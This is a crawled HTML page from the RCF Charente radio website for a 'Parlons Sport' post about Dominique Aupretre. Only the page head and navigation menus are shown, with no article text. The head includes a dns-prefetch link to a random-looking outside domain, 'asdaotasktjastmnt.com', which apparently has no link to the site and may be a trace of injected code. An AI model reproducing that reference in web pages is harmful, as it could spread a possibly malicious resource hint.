

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rcfcharente.fr/parlons-sport-dominique-aupretre-capitaine-de-la-flamme/
body_size: 9291
content:
<!DOCTYPE html>
<html lang="fr-FR">
  <head>
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-978833-31"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'UA-978833-31');
	</script>
  
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta charset="UTF-8">
    <title>[Parlons Sport] Dominique Aupretre Capitaine de la flamme - RCF Charente</title>
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
        
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.rcfcharente.fr/parlons-sport-dominique-aupretre-capitaine-de-la-flamme/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="[Parlons Sport] Dominique Aupretre Capitaine de la flamme - RCF Charente" />
	<meta property="og:url" content="https://www.rcfcharente.fr/parlons-sport-dominique-aupretre-capitaine-de-la-flamme/" />
	<meta property="og:site_name" content="RCF Charente" />
	<meta property="article:published_time" content="2024-04-29T08:24:56+00:00" />
	<meta property="article:modified_time" content="2024-04-29T08:24:57+00:00" />
	<meta property="og:image" content="https://www.rcfcharente.fr/wp-content/uploads/2023/09/20230904_ParlonsSport-2.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.rcfcharente.fr/#website","url":"https://www.rcfcharente.fr/","name":"RCF Charente","description":"radio locale associative de l’Union RCF","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.rcfcharente.fr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"ImageObject","@id":"https://www.rcfcharente.fr/parlons-sport-dominique-aupretre-capitaine-de-la-flamme/#primaryimage","inLanguage":"fr-FR","url":"https://www.rcfcharente.fr/wp-content/uploads/2023/09/20230904_ParlonsSport-2.jpg","contentUrl":"https://www.rcfcharente.fr/wp-content/uploads/2023/09/20230904_ParlonsSport-2.jpg","width":800,"height":500},{"@type":"WebPage","@id":"https://www.rcfcharente.fr/parlons-sport-dominique-aupretre-capitaine-de-la-flamme/#webpage","url":"https://www.rcfcharente.fr/parlons-sport-dominique-aupretre-capitaine-de-la-flamme/","name":"[Parlons Sport] Dominique Aupretre Capitaine de la flamme - RCF Charente","isPartOf":{"@id":"https://www.rcfcharente.fr/#website"},"primaryImageOfPage":{"@id":"https://www.rcfcharente.fr/parlons-sport-dominique-aupretre-capitaine-de-la-flamme/#primaryimage"},"datePublished":"2024-04-29T08:24:56+00:00","dateModified":"2024-04-29T08:24:57+00:00","author":{"@id":"https://www.rcfcharente.fr/#/schema/person/ab01caa385e20df9383aefe9e7b7a441"},"breadcrumb":{"@id":"https://www.rcfcharente.fr/parlons-sport-dominique-aupretre-capitaine-de-la-flamme/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.rcfcharente.fr/parlons-sport-dominique-aupretre-capitaine-de-la-flamme/"]}]},{"@type":"BreadcrumbList","@id":"https://www.rcfcharente.fr/parlons-sport-dominique-aupretre-capitaine-de-la-flamme/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.rcfcharente.fr/"},{"@type":"ListItem","position":2,"name":"[Parlons Sport] Dominique Aupretre Capitaine de la flamme"}]},{"@type":"Person","@id":"https://www.rcfcharente.fr/#/schema/person/ab01caa385e20df9383aefe9e7b7a441","name":"admin@rcf16"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//asdaotasktjastmnt.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="RCF Charente &raquo; Flux" href="https://www.rcfcharente.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="RCF Charente &raquo; Flux des commentaires" href="https://www.rcfcharente.fr/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.rcfcharente.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.rcfcharente.fr/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='ic-fonts-css'  href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://www.rcfcharente.fr/wp-content/themes/rcf/vendor/bootstrap/dist/css/bootstrap.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.rcfcharente.fr/wp-includes/css/dashicons.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C700&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='rcf16-css'  href='https://www.rcfcharente.fr/wp-content/themes/rcf/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://www.rcfcharente.fr/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<link rel='stylesheet' id='agendarcf_style-css'  href='https://www.rcfcharente.fr/wp-content/plugins/agendarcf/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='agendarcf_font-css'  href='https://www.rcfcharente.fr/wp-content/plugins/agendarcf/fonts/bebas/stylesheet.css?ver=5.9.12' type='text/css' media='all' />
<script type='text/javascript' src='https://www.rcfcharente.fr/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.rcfcharente.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.rcfcharente.fr/wp-content/themes/rcf/vendor/bootstrap/js/transition.js?ver=5.9.12' id='bootstrap-transition-js'></script>
<script type='text/javascript' src='https://www.rcfcharente.fr/wp-content/themes/rcf/vendor/bootstrap/js/collapse.js?ver=5.9.12' id='bootstrap-collapse-js'></script>
<script type='text/javascript' src='https://www.rcfcharente.fr/wp-content/themes/rcf/vendor/bootstrap/js/carousel.js?ver=5.9.12' id='bootstrap-carousel-js'></script>
<script type='text/javascript' src='https://www.rcfcharente.fr/wp-content/themes/rcf/vendor/bootstrap/js/modal.js?ver=5.9.12' id='bootstrap-modal-js'></script>
<script type='text/javascript' src='https://www.rcfcharente.fr/wp-content/themes/rcf/vendor/bootstrap/js/dropdown.js?ver=5.9.12' id='bootstrap-dropdown-js'></script>
<script type='text/javascript' src='https://www.rcfcharente.fr/wp-content/themes/rcf/js/app.js?ver=5.9.12' id='app-js'></script>
<script type='text/javascript' src='https://www.rcfcharente.fr/wp-content/plugins/agendarcf/script.js?ver=5.9.12' id='agendarcf_scripts-js'></script>
<link rel="https://api.w.org/" href="https://www.rcfcharente.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.rcfcharente.fr/wp-json/wp/v2/posts/23369" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.rcfcharente.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.rcfcharente.fr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='https://www.rcfcharente.fr/?p=23369' />
<link rel="alternate" type="application/json+oembed" href="https://www.rcfcharente.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rcfcharente.fr%2Fparlons-sport-dominique-aupretre-capitaine-de-la-flamme%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.rcfcharente.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rcfcharente.fr%2Fparlons-sport-dominique-aupretre-capitaine-de-la-flamme%2F&#038;format=xml" />
<link rel="icon" href="https://www.rcfcharente.fr/wp-content/uploads/2022/02/cropped-favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.rcfcharente.fr/wp-content/uploads/2022/02/cropped-favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.rcfcharente.fr/wp-content/uploads/2022/02/cropped-favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.rcfcharente.fr/wp-content/uploads/2022/02/cropped-favicon-270x270.jpg" />
  </head>

  <body class="post-template-default single single-post postid-23369 single-format-standard">
    <div class="container">
      <header>
      <div class="row">
        <div class="col-md-12 top">
          <div class="col-md-2 logo">
            <a href="/">
            <img src="https://www.rcfcharente.fr/wp-content/themes/rcf/images/logo.png" class="img-responsive" title="RCF Charente" alt="RCF Charente"/>
            </a>
          </div>
          <div class="col-md-10 text-right banner">
            <img src="https://www.rcfcharente.fr/wp-content/themes/rcf/images/banner.png" />
          </div>
        </div>
        </div>
        <div class="col-md-12 menu">
          <div class="col-md-8 menu-left">
            <div class="menu-header">
              <div class="menu-header-container"><ul id="menu-header" class="nav nav-pills"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-13"><a title="Accueil" href="http://www.rcfcharente.fr">Accueil</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3101"><a title="Programmes" href="https://www.rcfcharente.fr/programmes">Programmes</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14 dropdown"><a title="Podcasts" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Podcasts <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu" >
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-8639" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8639"><a title="Tour de Table" href="https://www.rcfcharente.fr/tag/tour-de-table/">Tour de Table</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-389" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-389"><a title="Chronique Diocésaine" href="https://www.rcfcharente.fr/tag/chronique-diocesaine/">Chronique Diocésaine</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-8635" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8635"><a title="Journal Local" href="https://www.rcfcharente.fr/tag/journal/">Journal Local</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-8633" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8633"><a title="3 Questions À" href="https://www.rcfcharente.fr/tag/3-questions-a/">3 Questions À</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-339" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-339"><a title="En Direct de Chez Vous" href="https://www.rcfcharente.fr/tag/en-direct-de-chez-vous/">En Direct de Chez Vous</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20009" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-20009"><a title="Parlons Vie Quotidienne" href="https://www.rcfcharente.fr/tag/parlons-vie-quotidienne/">Parlons Vie Quotidienne</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-8637" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8637"><a title="Parlons Sorties" href="https://www.rcfcharente.fr/tag/parlons-sorties/">Parlons Sorties</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-8638" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8638"><a title="Parlons Sport" href="https://www.rcfcharente.fr/tag/parlons-sport/">Parlons Sport</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20002" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-20002"><a title="Parlons Éco" href="https://www.rcfcharente.fr/tag/parlons-eco/">Parlons Éco</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20003" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-20003"><a title="Parlons Culture" href="https://www.rcfcharente.fr/tag/parlons-culture/">Parlons Culture</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20729" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-20729"><a title="BD Chrétienne" href="https://www.rcfcharente.fr/tag/bd-chretienne/">BD Chrétienne</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20008" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-20008"><a title="Conciliabulles" href="https://www.rcfcharente.fr/tag/conciliabulles/">Conciliabulles</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20687" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-20687"><a title="INNOVER: quelle aventure!" href="https://www.rcfcharente.fr/tag/innover-quelle-aventure/">INNOVER: quelle aventure!</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-8634" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8634"><a title="Entretiens" href="https://www.rcfcharente.fr/tag/entretiens/">Entretiens</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20024" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-20024"><a title="Conférences" href="https://www.rcfcharente.fr/tag/conferences/">Conférences</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-442" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-has-children menu-item-442 dropdown"><a title="Spiritualité" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Spiritualité <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu" >
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-416" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-416"><a title="Espace Spirituel" href="https://www.rcfcharente.fr/tag/espace-spirituel/">Espace Spirituel</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-488" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-488"><a title="Parole à notre Évêque" href="https://www.rcfcharente.fr/tag/parole-a-notre-eveque/">Parole à notre Évêque</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20472"><a title="Diocèse d&#039;Angoulême" href="http://charente.catholique.fr/">Diocèse d&rsquo;Angoulême</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-443"><a title="Horaires des messes" target="_blank" href="https://messes.info/horaires/angoul%C3%AAme">Horaires des messes</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20462" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-20462"><a title="Ostensions" href="https://www.rcfcharente.fr/tag/ostensions/">Ostensions</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20469" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-20469"><a title="Cahiers d&#039;Espérance" href="https://www.rcfcharente.fr/tag/cahiers-desperance/">Cahiers d&rsquo;Espérance</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-19994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19994 dropdown"><a title="Archives" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Archives <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu" >
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20461" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-20461"><a title="14 Musiques méconnues des Beatles" href="https://www.rcfcharente.fr/tag/beatles/">14 Musiques méconnues des Beatles</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20463" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-20463"><a title="Rêvons La Ville" href="https://www.rcfcharente.fr/tag/revonslaville/">Rêvons La Ville</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-8632" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8632"><a title="Minute de Joie" href="https://www.rcfcharente.fr/tag/minute-de-joie/">Minute de Joie</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-338" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-338"><a title="Nos Paroisses ont du Talent" href="https://www.rcfcharente.fr/tag/nos-paroisses-ont-du-talent/">Nos Paroisses ont du Talent</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20465" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-20465"><a title="Bulle de répit" href="https://www.rcfcharente.fr/tag/bulle-de-repit/">Bulle de répit</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20479"><a title="L&#039;histoire des radios en Charente" href="https://www.rcfcharente.fr/category/histradchar/">L&rsquo;histoire des radios en Charente</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-8640" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8640"><a title="Un Monde en Soi" href="https://www.rcfcharente.fr/tag/un-monde-en-soi/">Un Monde en Soi</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-379" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-379"><a title="Ondes Nature" href="https://www.rcfcharente.fr/tag/ondes-nature/">Ondes Nature</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-8636" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8636"><a title="Journal régional" href="https://www.rcfcharente.fr/tag/journal-regional/">Journal régional</a></li>
